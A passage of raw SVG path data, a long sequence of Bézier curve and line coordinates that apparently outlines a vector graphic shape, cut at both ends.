C43.6279877,13.4692885 43.2717497,12.4211469 42.7830319,11.5303858 L42.213178,10.9760496 C42.1250694,10.8218549 42.1250694,10.6383504 42.2581832,10.7836248 C41.9038469,10.0763681 42.1326759,10.8167575 41.8518691,10.5523327 C41.5805705,10.2025274 41.6078271,10.007554 41.8252463,10.2012531 C40.9004223,9.14227965 39.1376151,7.34992566 38.1722231,6.26227965 L38.4207022,6.40819115 C37.6549809,5.55757168 37.2004923,5.88889912 36.500694,5.10645664 L36.6813484,5.19693451 C34.8019082,3.62822655 32.3399366,2.51573097 30.6779156,1.64790796 C30.2722354,1.75049204 28.394063,0.813854867 28.1411467,1.17767788 C27.4977633,0.894775221 27.2549891,0.82659823 26.9545322,0.695978761 C26.6471027,0.595943363 26.2762857,0.420722124 25.2975822,0.260155752 C24.7695641,0.202173451 24.4893912,0.468509735 23.8447401,0.467872566 L23.8377674,0.244226549 C23.5404799,0.291376991 23.2457279,0.369111504 22.9535114,0.462138053 L22.4819082,0.209819469 L21.8721202,0.28500531 C22.116796,0.291376991 22.3918979,0.369748673 22.3570348,0.434739823 C21.8854316,0.512474336 21.3054357,0.44939469 20.841439,0.45640354 C20.3768084,0.451306195 20.0186689,0.405430088 19.9990187,0.350633628 L18.8922725,0.592757522 C18.5284281,0.691518584 18.1709224,0.821500885 17.8127829,0.934916814 C17.8413073,0.835518584 18.2026162,0.718916814 18.4834229,0.59339469 C17.3557588,1.09420885 18.2171953,0.414987611 17.1839786,0.874385841 C17.3411797,0.88840354 17.1389735,1.02093451 17.1262959,1.07063363 C16.5456662,1.02093451 15.3660243,1.4892531 14.5058555,1.83268673 L14.6193192,1.63070442 C13.8200025,1.90341239 13.0352649,2.33987257 12.2118609,2.73555398 C11.8232953,2.97831504 11.4290249,3.22362478 11.0315851,3.47148319 C10.6335114,3.71615575 10.2271974,3.95573097 9.85511257,4.24946549 C10.4439827,3.90794336 10.4598296,4.22461593 10.0351332,4.56677522 L9.72390039,4.50369558 C9.52232805,4.83183717 10.2367055,4.23799646 9.7543264,4.81208496 C9.17876765,5.20012035 9.21489854,4.87580177 9.49760692,4.57378407 L8.856759,5.14468673 C8.77372134,5.11983717 8.91254003,4.97137699 8.9004964,4.86879292 C8.68688043,5.16061593 7.60675695,5.64295221 7.3899716,6.17243894 L7.30630006,6.15332389 C7.13071661,6.3132531 6.96590903,6.46107611 6.81124347,6.6012531 C6.66355052,6.74780177 6.53867709,6.89944779 6.41253591,7.03707611 C6.16849393,7.31743009 5.94853921,7.56974867 5.73555711,7.8131469 C5.29501379,8.2872 4.96983577,8.79693451 4.50457131,9.41243894 C4.6560675,9.56408496 4.23137106,9.99863363 4.12741552,10.4771469 C3.79589874,10.932085 3.44663346,11.4125097 3.07961967,11.9152354 C2.73352377,12.4338903 2.43243301,13.0175363 2.13261,13.6279434 C1.96209755,14.0758726 1.98428319,14.1599788 2.0248512,14.1829168 C2.06541922,14.2045805 2.1300745,14.1663504 2.11042437,14.3887221 C1.91709241,14.3791646 1.44992632,15.6554124 1.57670138,14.9494301 C1.29589463,15.7178549 1.11524017,16.2072 1.00621362,16.775554 C0.944727722,17.0565451 0.881340193,17.3509168 0.805275159,17.7019965 C0.769778144,17.8765805 0.731111751,18.0658195 0.689275983,18.2748106 C0.668358098,18.4869876 0.644904713,18.7182796 0.618915826,18.9750584 C0.729844001,18.7698903 0.804641284,18.5315894 0.843941552,18.6717664 C0.811613912,19.0406867 0.62652233,19.4867044 0.547921795,19.4204389 L0.545386293,19.3204035 C0.4477695,20.4717664 0.242393908,21.7754124 0.0801218358,23.0529345 C0.0382860671,23.6907398 -0.00038032517,24.3208991 -0.00038032517,24.9058195 C0.0256085614,25.487554 0.139072237,26.0202265 0.286765178,26.4649699 L0.254437539,26.3649345 L0.478829389,27.2977487 C0.565670303,27.6048637 0.67216135,27.9075186 0.767876518,28.2101735 C0.91937271,29.0754478 0.523200659,27.7259257 0.547287919,28.3873062 C1.31871414,30.3141027 1.41696481,31.5489345 2.30819346,33.0207929 C2.32974522,33.7363327 2.89072484,34.7876602 3.58481828,35.8052177 C4.29095534,36.8189522 5.10928833,37.8052885 5.58469479,38.5794478 L5.61321918,38.4169699 C6.01192673,38.6762973 5.92001482,38.8891115 6.13680016,39.1554478 C6.16976168,39.0566867 5.88388393,38.7068814 6.12412266,38.8738195 C7.01471743,39.7454655 7.93890759,40.6101027 8.93092241,41.4218549 C9.43865651,41.8118018 9.93624861,42.2234124 10.473141,42.5846867 L11.1095518,43.0377133 L11.3586647,43.2301381 L11.3047853,43.3065982 L11.2806981,43.3365451 L11.2692883,43.3499257 C11.2673867,43.3543858 11.2673867,43.3492885 11.2623157,43.3613947 L11.2375946,43.4212885 L10.8414225,44.3936071 C10.5828014,45.0416071 10.325448,45.6883327 10.0699963,46.3299611 C9.56796707,47.6425274 10.4262342,47.3048283 9.54641531,48.8716248 L9.49126816,48.3179257 C8.81111998,51.0870584 7.54336942,53.7803681 6.84230335,56.4787752 C6.84610661,56.3048283 6.78018358,56.2761558 6.87209549,56.0212885 C6.51332208,56.515731 6.13933567,58.0627752 6.26864622,58.1194832 C6.10890965,58.5215363 6.11524841,58.1710938 5.95868121,58.3972885 C5.6664647,58.9178549 5.67216958,59.8640496 5.40594196,60.1004389 C5.36220457,60.1412177 5.40847746,59.9258549 5.43193085,59.820085 C5.38248858,60.2093947 4.81580407,61.4958372 5.12513521,61.2173947 C4.78284256,62.0425274 4.50583906,62.8855009 4.26433258,63.6258903 C4.01712122,64.379023 3.80033587,65.0410407 3.46501585,65.822846 L3.50051286,65.8101027 C4.11600576,65.3978549 4.72008891,65.1442619 5.3254398,64.8766513 C5.92255032,64.6141381 6.48669932,64.3535363 6.63756164,64.1082265 C6.59255649,64.219731 6.73327681,64.2165451 7.01281581,64.1273416 C7.15036674,64.083377 7.32214694,64.0183858 7.51421115,63.9387398 C7.67331385,63.8692885 7.84826343,63.7934655 8.03018563,63.7144566 C8.52714386,63.4876248 9.0824186,63.1677664 9.34737847,62.9581381 C9.18954353,63.1416425 9.90709035,62.8090407 9.73214077,63.0422442 C9.90075159,62.9613239 10.0649253,62.8791292 10.2126182,62.8001204 C10.2867816,62.7593416 10.355874,62.7198372 10.4217971,62.6841558 C10.4446166,62.6656779 10.4408133,62.658669 10.4509553,62.643377 C10.478212,62.590492 10.5168784,62.5089345 10.4991299,62.4254655 C10.5967467,62.4828106 10.6309759,62.5006513 10.6981667,62.4681558 C10.7165491,62.5656425 10.8065594,62.6147044 10.864242,62.7561558 C10.8686792,62.7574301 10.8832583,62.8211469 10.8953019,62.8733947 L10.9263618,63.0269522 C10.9447442,63.1282619 10.9574217,63.2263858 10.9624927,63.3213239 C10.9732686,63.5112 10.9529846,63.6883327 10.8870615,63.8514478 C11.1171583,64.7530407 11.3409162,65.6259611 11.5577016,66.4740319 L11.6356682,66.7913416 L11.7313834,67.2131469 C11.8049129,67.5489345 11.8778086,67.8821735 11.9507043,68.2128637 C12.0857197,68.8423858 12.2201013,69.4617133 12.3525812,70.0727575 C12.8000971,69.6560496 13.1969031,69.2871292 13.5911735,68.9207575 C13.5639169,69.1539611 12.9135608,69.7465274 12.2613031,70.3365451 C12.0882552,69.4457841 11.916475,68.5378195 11.7814596,68.7818549 C11.9323219,69.4591646 12.0724083,70.0402619 12.1966479,70.5245097 C13.0276584,69.6974655 13.7591504,68.967908 14.5166314,68.2128637 C14.6541823,68.0777841 14.7923672,67.9407929 14.9337213,67.8018903 C15.0452834,67.6935717 15.1593809,67.5839788 15.2766479,67.4705628 C15.514985,67.2488283 15.7729722,67.0219965 16.0645548,66.7856071 C16.4594591,66.4956956 15.9491895,67.0755186 15.8629825,67.2265274 C16.3783231,66.7008637 16.9095106,66.2217133 17.4330916,65.758492 C17.5940959,65.6170407 17.7525647,65.4781381 17.9097658,65.3398726 C17.9947051,65.2640496 18.076475,65.186315 18.1664853,65.0926513 C18.2241679,65.1971469 18.2888232,65.2927221 18.3807351,65.4061381 C18.356014,65.4252531 18.3040362,65.3876602 18.2660037,65.3615363 C18.3192492,65.4615717 18.3224186,65.618315 18.4510953,65.5437664 L18.3667899,65.4462796 C18.4111611,65.2761558 18.5258926,65.2595894 18.747115,65.531023 C18.9968619,65.8655363 19.2630895,66.2733239 19.3264771,66.2784212 C18.7173229,65.9222442 19.8798502,67.8617841 19.0386977,67.2424566 C19.1249047,67.3743504 19.3974711,67.8407575 19.4380391,67.6827398 C19.6028467,68.1472354 19.6396114,68.3804389 19.3353513,67.9503504 C20.1746022,69.7305982 19.9679588,68.8385628 20.597397,70.3365451 C20.5828179,70.4850053 20.4465347,70.2333239 20.3489179,70.2180319 C20.5980309,70.582492 20.8122807,70.8634832 21.0645631,71.363023 C21.1824639,70.9635186 21.3162116,70.5729345 21.4873579,70.1575009 C21.4734126,70.3238018 21.5463083,70.2862088 21.405588,70.6812531 C21.811902,69.502492 22.1028508,68.4046513 22.3538654,67.4782088 C22.4045754,67.2857841 22.4559193,67.0933593 22.5078971,66.8958372 C22.5567055,66.7257133 22.6067816,66.5517664 22.6581255,66.3739965 C22.7690537,66.0190938 22.9034353,65.6501735 23.0790187,65.2551292 C23.2013567,65.8394124 23.3712352,64.7358372 23.6545775,64.7402973 L23.8897452,63.8387044 L23.6425339,64.1458195 C23.9189035,63.3812177 23.9740506,62.6376425 24.2909883,62.0093947 L24.1933715,62.6153416 L24.6541988,61.1632354 L24.2700704,61.9412177 C24.4152278,61.119908 23.9208051,61.9099965 24.353108,60.915377 C24.3055674,61.131377 24.6282099,60.1501381 24.9185248,59.8041558 L24.9185248,59.8067044 C24.9724042,59.3989168 25.0262836,58.979023 25.2893418,58.4348814 C25.4224556,58.3163681 25.5270451,58.6534301 25.6145199,58.5769699 C25.5359193,58.1271292 26.1919802,56.7616779 26.1355653,56.2079788 C26.132396,56.3844743 26.2617065,56.4405451 26.3073455,56.398492 L26.2464935,56.0232 C26.4277818,55.6874124 26.472787,55.6453593 26.5583602,55.7402973 C26.9678436,54.6845097 26.117183,55.9652177 26.7047853,54.7475894 C26.6832336,54.852085 26.7257032,54.8132177 26.6781626,55.0298549 C26.9399531,54.4073416 27.1307495,53.7822796 27.3183766,53.1712354 C27.5275555,52.4996602 27.6422869,52.1007929 27.8229413,51.7261381 C28.0568413,51.8745982 27.6429208,52.4295717 27.8964709,52.3970761 C27.9598584,52.1791646 28.0188088,51.923023 28.0929722,51.6063504 C28.2989817,51.7758372 28.5683787,52.0058549 28.8770759,52.3091469 C29.3258596,52.779377 29.7708401,53.2706336 30.1568701,53.7644389 L29.9717786,53.4987398 C30.416759,53.4331115 30.6595332,54.6042265 31.3612332,55.1541027 C31.2014966,55.0094655 31.0189405,55.0776425 31.0886668,55.0942088 C31.8062136,56.0378549 32.7227973,56.8801912 33.9727993,58.171731 L33.7541124,58.0659611 C34.1382408,58.6553416 34.9026944,59.5008637 35.3546475,60.1048991 C35.5739683,60.2119434 35.8401959,60.5509168 35.7793439,60.2584566 C36.317504,61.3269876 37.090198,62.124085 37.8502144,62.8886867 L38.1335567,63.1741381 L38.4733139,63.530315 C38.7046783,63.7756248 38.9220976,64.0126513 39.1350796,64.2592354 C39.5635793,64.7568637 39.9622869,65.2799788 40.5036164,66.0987398 C40.2912682,65.8502442 40.0161663,65.6565451 40.1974546,65.8712708 L41.7143182,67.5228106 C41.3549109,66.8416779 41.3612496,66.9512708 40.9175369,66.2248991 C40.9574711,66.1688283 41.0804429,66.2248991 41.2382778,66.3657133 C41.1939066,66.1777487 41.1596773,66.0082619 41.1368578,65.868085 C41.2839169,66.4383504 41.3910418,66.6887575 41.4626697,66.7269876 C41.5349315,66.7722265 41.5710624,66.599554 41.6014884,66.4976071 C41.5393686,66.4313416 41.4341453,66.1293239 41.3650529,66.0267398 C41.4873908,65.8540673 41.3561786,65.5635186 41.2129228,65.2704212 C41.0639621,64.9499257 40.9054933,64.6402619 40.9276789,64.1509168 L41.0500169,64.3586336 C40.9042256,63.7329345 40.7007516,63.1887929 40.6468722,62.6937133 C40.815483,62.5331469 40.830696,63.2754478 41.0183231,63.4474832 C40.9403565,62.9938195 40.7723795,62.522315 40.6468722,62.1559434 C40.525802,61.8125097 40.4300868,61.4722619 40.4820646,61.1874478 C40.5302391,61.3174301 40.5682717,61.4728991 40.6120091,61.6627752 C40.6557464,61.847554 40.6950467,62.0055717 40.7520955,62.1973593 C40.7983684,61.7723681 40.8167508,61.6162619 40.8047071,61.4289345 C40.7958329,61.3155186 40.7882264,61.2173947 40.774915,61.0466336 L40.7742811,61.0772177 C40.7704779,60.8459257 40.7717456,60.6471292 40.7787183,60.4808283 L40.8072426,60.4891115 L40.7723795,60.4744566 C40.7590681,60.4999434 40.7457567,60.5292531 40.7337131,60.563023 C40.668424,60.4623504 40.6107413,60.3604035 40.561299,60.2590938 C40.6639868,60.1208283 41.0557218,60.1902796 41.410058,60.2539965 C41.5013361,60.2699257 41.5945157,60.2858549 41.6902309,60.3024212 C41.796722,60.3196248 41.9209615,60.3368283 42.0407639,60.3495717 C42.2841721,60.3744212 42.5415254,60.3827044 42.8197967,60.3565805 C41.623674,60.4610761 42.5992081,60.5012177 42.4743346,60.7006513 C42.7633818,60.8140673 43.2077283,60.9631646 43.067008,61.0001204 C43.6527088,60.9249345 43.9696464,61.3021381 44.7981214,61.1874478 C44.8209409,61.2626336 45.3914287,61.2995894 45.2348615,61.4518726 C45.3597349,61.4646159 45.4491113,61.4728991 45.511865,61.4792708 C45.5834929,61.4843681 45.6227932,61.483731 45.6373723,61.4786336 C45.6665306,61.4684389 45.6006075,61.4397664 45.5061601,61.4053593 C45.2773311,61.3295363 45.1423157,61.2658195 45.161332,61.2244035 C45.2361292,61.2231292 45.2944458,61.2212177 45.3863577,61.2282265 C45.4852422,61.2384212 45.5853945,61.2498903 45.6880823,61.260085 C45.8915563,61.2874832 46.0988335,61.3238018 46.3168866,61.3671292 C46.7529928,61.4550584 47.239809,61.574846 47.7824063,61.7022796 C47.7139477,61.2231292 47.6296423,60.6777133 47.5066705,60.0953416 C47.4477201,59.8111646 47.3741906,59.494492 47.3012949,59.2319788 C47.2417106,59.0350938 47.1719844,58.838846 47.0883128,58.6438726 C46.6636164,57.2886159 46.3828096,57.1000142 45.9929763,55.8218549 C46.0062877,55.6122265 46.0969319,55.7339257 46.1755324,55.863908 C46.2547668,55.9983504 46.3232254,56.1506336 46.3232254,56.1506336 C46.3124495,55.731377 46.2674443,55.4707752 46.1565162,55.0954832 C46.2661766,55.0872 46.3771048,55.0738195 46.5026121,55.0572531 C46.4449294,55.1165097 46.6110047,55.174492 46.7897576,55.2592354 C46.9526635,55.2566867 46.9894283,55.1936071 47.0610562,55.1470938 C47.1396567,55.1005805 47.2131863,55.0699965 47.5808339,55.1349876 C47.4711735,55.2095363 47.2442461,55.3274124 47.1504326,55.4025982 L47.2759399,55.3802973 L47.5104738,55.3567221 L47.9858802,55.3019257 C48.3034517,55.2636956 48.6241926,55.2261027 48.9519062,55.2057133 C49.120517,55.3350584 48.551297,55.3783858 48.3186647,55.4503858 C49.0545939,55.4204389 50.2240938,55.4057841 50.45736,55.219731 L49.9882922,55.1337133 C50.2564215,55.1337133 50.1201383,55.3057487 49.9217353,55.3337841 C49.2878601,55.4644035 49.0171953,55.2343858 48.9835999,55.1623858 L49.450766,55.1337133 C49.2194015,54.9189876 48.7509677,54.9189876 48.2248512,54.9655009 C47.961793,54.9928991 47.6841556,55.0222088 47.412857,55.0502442 C47.1415583,55.075731 46.9761169,55.0954832 46.7802494,55.0827398 C46.8315933,54.9846159 46.9158987,54.886492 47.0337995,54.7909168 C46.7136925,54.8622796 46.462044,54.9374655 46.2782202,55.0139257 C46.0411509,54.9272708 45.6532192,54.7456779 46.1146804,54.7170053 C45.892824,54.6711292 45.7368907,54.6539257 45.6303997,54.651377 C45.7039292,54.9827044 45.8402124,55.1037664 45.8009121,55.5096425 C45.7876007,55.5714478 45.7647812,55.5351292 45.7375246,55.4618549 L45.9866376,56.2092531 C45.892824,56.0703504 45.8040815,56.3691823 45.7438633,55.8728283 C45.7584425,56.0448637 45.7869669,56.243023 45.8104203,56.3844743 C45.831972,56.5163681 45.8585948,56.6406159 45.8883869,56.7578549 C45.9467034,56.9923327 46.0176975,57.1975009 46.081085,57.3810053 C46.2091278,57.747377 46.3111817,58.0245451 46.2458926,58.2660319 L46.2078601,58.1736425 C46.6465017,59.7652885 46.451902,58.2685805 46.9640733,59.4486159 C46.8493418,59.7812177 46.7086215,59.9876602 46.5412785,60.0685805 C46.6325565,60.146315 46.7257362,60.2336071 46.8208175,60.3310938 C46.8423692,60.4725451 46.8810356,60.7356956 46.7605993,60.5872354 C46.8075061,60.691731 46.843637,60.7688283 46.8683581,60.8127929 C46.8258885,60.8446513 46.8918115,60.8720496 46.9615378,60.903908 C46.9748491,60.8867044 46.9919638,60.8739611 47.0578868,60.9975717 C47.0635917,61.0084035 47.0559852,61.0173239 47.0426738,61.0256071 C46.5374752,60.8338195 46.0956641,60.779023 45.6506837,60.7044743 C45.2126759,60.6318372 44.7930504,60.5419965 44.7417065,60.354669 C44.4254028,60.4687221 45.4833406,60.6184566 44.6098605,60.5815009 C44.4323754,60.1660673 43.6127746,60.4693593 42.9129763,60.1686159 C43.1715974,60.0163327 43.844773,60.2412531 43.1449747,59.9398726 C42.6213937,60.1819965 41.8448965,59.6353062 40.8535155,59.5231646 C40.8833077,59.6697133 40.4389611,59.6130053 39.8260037,59.5072354 C39.9153801,60.047554 40.012363,60.7274124 40.1473785,61.3136071 C40.1207557,61.2849345 40.1283622,61.4582442 40.1385042,61.6442973 C40.1524495,61.8182442 40.1714657,62.0648283 40.1936514,62.3394478 C40.225979,62.7746336 40.261476,63.2327575 40.246263,63.4411115 L40.1879465,63.3499965 C40.5429166,63.8992354 40.6050364,64.6007575 40.7768166,65.3290407 C40.5289714,64.7798018 40.4167755,64.4758726 40.2779568,64.0553416 L40.3337378,64.394315 L40.3090167,64.3656425 C40.378743,64.579731 40.3508524,64.6160496 40.185411,64.4669522 C40.1410397,64.3127575 40.0909636,64.151554 40.0339148,63.9827044 C39.8919267,63.8221381 39.7835341,63.783908 39.600978,63.6309876 C39.4272962,63.4882619 39.1724783,63.2219257 38.9721737,62.882315 C38.904349,62.9453947 38.9455509,63.1932531 38.9569607,63.3939611 C38.9613978,63.5857487 38.9119555,63.7017133 38.4029537,63.1964389 C38.4359152,63.0804743 38.5481111,62.9492177 38.7560222,63.1314478 C38.6913669,63.0760142 38.477751,62.9307398 38.3642873,62.7313062 C38.5176851,62.8256071 38.6685474,62.9179965 38.7801095,62.9619611 C38.6799572,62.787377 38.5956518,62.7421381 38.5271932,62.7274832 C38.4587347,62.711554 38.3928117,62.7102796 38.2596979,62.5407929 C38.3731616,62.4547752 38.1303873,62.2311292 38.2565285,62.2050053 C38.3382984,62.2801912 38.4542976,62.5305982 38.6032583,62.6198018 C38.309774,62.2324035 37.9941041,61.7296779 37.9503667,61.5111292 C37.9167714,61.5958726 37.8052093,61.635377 37.5611673,61.3760496 C36.9589858,60.6802619 37.4876378,61.0236956 37.196689,60.566846 C36.9773682,60.4610761 36.6762774,59.9468814 36.5051311,60.0730407 C36.3320831,59.8665982 36.3751867,59.7646513 36.3517333,59.6474124 C35.9726759,59.3453947 34.8950879,57.9672 35.0694036,58.5234478 L35.1372282,58.6273062 C35.1201136,58.6107398 35.1004635,58.5928991 35.0795456,58.5737841 L35.0820811,58.5763327 L35.0795456,58.5737841 C33.9113134,57.5192708 33.0777674,56.0206513 32.0084198,54.8979611 L32.0642009,54.8539965 C31.4056044,54.2002619 30.6994674,53.3145982 30.1562363,52.9099965 C29.9800189,52.7010053 29.8380309,52.3333593 29.9781173,52.3671292 C29.7271027,52.1109876 29.5838469,51.9937487 29.4095312,51.8064212 C29.2035217,51.5821381 29.0006816,51.327908 28.5797884,50.7385274 C29.2339477,51.3202619 28.3864565,50.3402973 29.2535979,51.3941735 C28.6032418,50.547377 28.3027849,50.0567575 27.7056744,49.4794832 C27.6632048,49.6566159 27.6048882,49.8981027 27.5370636,50.1778195 C27.5738284,49.8038018 27.4673373,49.9312354 27.3120379,50.2880496 C27.1580062,50.638492 26.9640403,51.1902796 26.8746639,51.5247929 L27.2854151,50.7550938 C27.1770224,51.1004389 27.0711653,51.4056425 26.9640403,51.7006513 C26.863888,51.9644389 26.767539,52.2193062 26.6692883,52.476085 L26.523497,52.1734301 C25.6202247,53.8485451 25.8553925,55.538315 24.9178909,56.7234478 C24.9090167,57.2491115 25.3704779,55.8001912 25.405341,56.2857133 C25.0858679,57.0904566 24.4615007,57.8244743 24.3702227,58.0793416 C23.8491772,59.1523327 24.3296547,59.2402619 23.8295271,60.3795186 C23.9626409,60.2578195 24.2276007,60.1941027 23.9930669,61.0950584 C23.6742276,61.9004389 23.3002412,61.9768991 23.418142,61.4391292 C23.4815295,61.2403327 23.5404799,61.1549522 23.5645672,61.1734301 C23.6285886,60.8994478 23.7173311,60.5407221 23.5157588,60.8325451 L23.5582284,60.9676248 C23.3332027,61.3429168 22.9427355,62.4694301 22.904703,62.158492 C22.7620811,62.8020319 22.9427355,62.4694301 23.1468434,62.0272354 C22.6587594,63.0326867 22.5630442,63.6615717 22.1022169,64.7109876 C22.2074402,64.5555186 22.3583025,64.431908 22.2968166,64.6020319 C21.6369525,66.1471646 22.2023692,65.3526159 21.8581749,66.4364389 C21.6889302,66.7187044 21.634417,66.6384212 21.5887779,66.626315 C21.5653246,66.6199434 21.5437728,66.6314124 21.5108113,66.7136071 C21.496866,66.7480142 21.4683416,66.830846 21.456298,66.8811823 C21.4480576,66.9251469 21.4372817,66.982492 21.4239704,67.0557664 C21.3276213,67.1965805 21.2864194,67.1417841 21.2566273,67.0646867 C21.2420482,67.0149876 21.2097205,66.9073062 21.1888026,66.8340319 C21.212256,67.0149876 21.1241474,67.1812885 21.0658308,67.1921204 C21.0024433,67.2169699 20.963143,67.1003681 20.9491978,67.095908 C20.9549027,67.0124389 20.9561704,66.9385274 20.9542688,66.8754478 C20.9568043,66.9735717 20.9453945,67.0175363 20.9371541,67.0417487 L20.9320831,67.0290053 L20.9422251,67.2182442 L20.968214,67.4648283 L20.9498317,67.4686513 C20.9263783,67.3679788 20.912433,67.3042619 20.9162363,67.1691823 C20.9010233,67.2775009 20.8965861,67.4488991 20.8953184,67.6413239 C20.8908813,67.8267398 20.8908813,68.035731 20.8072097,68.0350938 C20.7710788,67.8369345 20.7007187,67.7318018 20.6360634,67.5916248 C20.572042,67.455908 20.5206981,67.3048991 20.5859872,67.1672708 C20.6804347,67.490315 20.7026203,67.3966513 20.7260737,67.2692177 C20.7495271,67.1430584 20.7926306,67.0245451 20.8439745,67.0990938 C20.8173517,67.1054655 20.7881935,67.0347398 20.780587,66.9391646 C20.7926306,66.902846 20.8129146,66.8952 20.8255921,66.8907398 C20.8794715,66.4982442 20.7108607,67.2787752 20.1891813,66.0299257 C20.3730051,66.1363327 20.2906014,65.6482619 20.1803071,65.4577487 C20.3882182,65.9560142 20.0852258,65.7788814 19.8018835,65.3615363 C19.7695559,65.258315 19.7403976,65.1672 19.7137749,65.0862796 C19.6668681,64.9709522 19.6263001,64.8690053 19.5889014,64.7785274 C19.5052299,64.583554 19.4310665,64.4408283 19.3651434,64.322315 C19.2326635,64.0846513 19.1312435,63.947023 19.0038345,63.6322619 L19.2687944,64.3777487 C19.0900416,64.2605097 18.8960757,63.7858195 18.6019576,63.1684035 C18.5664606,63.2028106 18.5227232,63.2455009 18.477718,63.2888283 C18.4707454,63.2486867 18.5373023,63.1652177 18.6235094,63.0728283 C18.7090825,63.219377 18.8206446,63.4908106 18.7566232,63.2671646 C18.7090825,63.2130053 18.6653451,63.1499257 18.6228755,63.075377 C18.2875555,63.4321912 17.9604758,63.6322619 17.5332439,63.9291823 C17.3234312,64.0744566 17.0933344,64.2394832 16.8600683,64.4287221 C16.699064,64.5536071 16.5513711,64.6880496 16.4176234,64.8524389 C16.0398337,65.0716248 16.2280947,64.6988814 15.9073538,64.9040496 C15.2398831,65.7164389 14.9502021,65.5163681 14.2244149,66.3421381 C14.5724124,66.2631292 14.5863577,66.1949522 14.1217271,66.8295717 L15.3850405,65.5514124 L14.6877777,66.5014301 C15.0947257,66.1446159 15.4712476,65.6641912 15.7330381,65.4717664 C15.4148327,65.940085 15.4294118,65.8706336 15.7171912,65.8062796 C15.3552484,65.9547398 15.1048677,66.2255363 14.8513176,66.5141735 C14.7245425,66.6588106 14.5958658,66.8072708 14.45261,66.9474478 C14.3226656,67.0755186 14.1198255,67.2462796 14.0006569,67.2921558 L13.7756312,66.9238726 C13.5651846,66.9773947 13.507502,67.1131115 13.2710665,67.4132177 C13.1930998,67.3361204 13.0745651,67.0621381 13.0593521,66.6900319 C13.0485763,66.7709522 13.0403359,66.8633416 13.034631,66.9665628 C12.9915275,66.9665628 12.9617353,66.9289699 12.9395497,66.8697133 C12.9141947,66.7932531 12.9103914,66.7715894 12.8812332,66.595731 C12.8349603,66.3013593 12.7937584,65.9655717 12.7107207,65.7049699 C12.8596814,65.7285451 12.8495394,65.3857487 12.8951784,65.1423504 C12.7969278,65.1888637 12.6847318,63.9349168 12.3785701,63.8361558 L12.4286462,63.0670938 C12.4121655,62.9383858 12.3937831,62.8217841 12.3722313,62.7141027 C12.3430731,62.5873062 12.3158164,62.4713416 12.2904614,62.3617487 C12.2181996,62.0712 12.1434023,61.8354478 12.0698728,61.6347398 C11.9221799,61.2307752 11.7795579,60.9695363 11.6578539,60.5999788 C11.3821181,60.7662796 11.0975081,60.9192 10.7457073,61.0714832 C10.9897493,60.8720496 10.9567878,60.8166159 10.9827767,60.7395186 C11.0151043,60.6598726 11.1101856,60.5566513 11.7725853,60.1851823 C11.1520214,60.4750938 10.5808998,60.7133947 10.5720255,60.8274478 C10.4845507,60.843377 10.3324207,60.915377 10.1517662,61.0135009 C9.97998601,61.1065274 9.73214077,61.2479788 9.62945297,61.3187044 C9.36005598,61.4926513 9.07164272,61.6678726 8.86309776,61.6908106 C8.72427907,61.8252531 8.73315332,61.9858195 8.28880675,62.1814301 C8.22922247,62.1776071 8.26091624,62.1164389 8.26091624,62.1164389 C8.28880675,62.1814301 7.61372957,62.5261381 8.0644149,62.4885451 C7.83305042,62.5127575 7.55287755,62.5898549 7.32214694,62.6644035 C7.13325211,62.7185628 6.95703478,62.7867398 6.7744787,62.8682973 C6.39795678,63.0505274 6.00178473,63.242315 5.64364519,63.4156248 C5.77612513,63.0594478 5.94853921,62.6777841 6.17546656,62.3961558 C6.20589257,62.2782796 6.23695246,62.1540319 6.2692801,62.0278726 L6.325695,61.8207929 L6.40176003,61.5614655 C6.56022885,61.074669 6.71489442,60.5993416 6.84800823,60.1909168 C6.86955999,60.2565451 6.91329739,60.2176779 6.84547273,60.3655009 C7.36588434,59.2925097 6.70475242,59.5410053 7.29489031,58.3189168 C7.74113851,57.747377 7.17255238,59.0363681 7.3975781,58.6604389 C7.9002412,58.6419611 7.88249269,57.1044743 8.44220457,56.3411469 L8.39466392,56.5577841 C8.77625684,55.9569345 8.79400535,54.9017841 9.20475653,53.8447221 C9.20475653,53.8447221 9.22504054,53.9103504 9.26877794,53.874669 C9.30364108,53.063554 9.71946326,51.6535009 10.0224556,50.6034478 C10.0807722,50.9844743 9.94702449,51.1029876 10.1917003,50.9704566 C10.330519,50.5008637 9.86335295,51.0048637 10.1403565,50.0675894 C10.340661,49.8018903 10.6582326,49.167908 10.8756518,49.1468814 L10.5789981,50.0178903 C10.9770718,49.6598018 10.9688314,48.8920142 11.1723054,48.4498195 L11.2572447,48.5460319 C11.6939848,47.2041558 11.4353637,47.0907398 11.9608463,45.6685805 L11.8283663,45.7870938 C11.8423116,44.9116248 12.2093254,45.1856071 12.2898275,44.3368991 L12.6403606,44.196085 C12.6720543,44.0023858 12.871725,43.2314124 13.0200519,42.6108106 C12.7119885,42.4693593 12.3899798,42.3208991 12.0736761,42.1756248 C11.9278847,42.1068106 11.7839951,42.0379965 11.6432747,41.9723681 C11.5304449,41.9092885 11.4195168,41.8493947 11.3149274,41.7914124 C11.6236246,41.8455717 12.4368866,42.1788106 13.2203565,42.5362619 C13.1176687,42.9580673 13.0213196,43.3613947 12.9395497,43.6971823 C13.0409697,43.4021735 13.1950014,42.9542442 13.3560058,42.4859257 C12.6720543,42.1131823 11.8892184,41.7194124 11.7009574,41.7041204 C11.9069669,41.8003327 12.3291278,41.9551646 12.5389405,42.1278372 C12.2936308,42.051377 12.0546598,41.9704566 11.8188582,41.8838018 C11.5874937,41.7990584 11.4378992,41.7321558 11.2312558,41.634669 C11.0360222,41.5410053 10.833816,41.4339611 10.6246372,41.3141735 C10.4217971,41.183554 10.2132521,41.0382796 9.99900226,40.8802619 C10.2335361,40.7158726 9.69917925,40.2845097 9.09826549,39.7524743 C8.49671784,39.2204389 7.83241655,38.5762619 7.728461,38.1493593 C6.29400123,36.9635894 5.3869257,35.3311646 4.34546861,33.4814655 C4.33405886,34.3601204 4.0355036,32.9366867 3.70905783,33.2571823 C3.44980284,32.8188106 3.38578144,32.6327575 3.38831694,32.5817841 C3.2380885,32.0835186 3.12716032,31.5750584 3.0225709,31.0710584 C3.00672402,30.6900319 3.29070014,31.4762973 3.36486355,31.395377 C2.99404651,30.3714478 3.35218605,30.9079434 3.23174974,30.1936779 C3.13476682,30.3841912 2.88945709,29.9126867 2.76775304,29.3029168 C2.77599341,29.6036602 2.81909693,29.8954832 2.84445194,30.1962265 C2.47807203,29.5112708 2.49391891,29.155731 2.49455279,28.8142088 C2.48821404,28.4707752 2.50025767,28.1330761 2.23466392,27.4067044 L2.4710994,27.8501735 C2.41024738,27.6634832 2.34242272,27.3933239 2.26699156,27.083023 C2.21437991,26.7676248 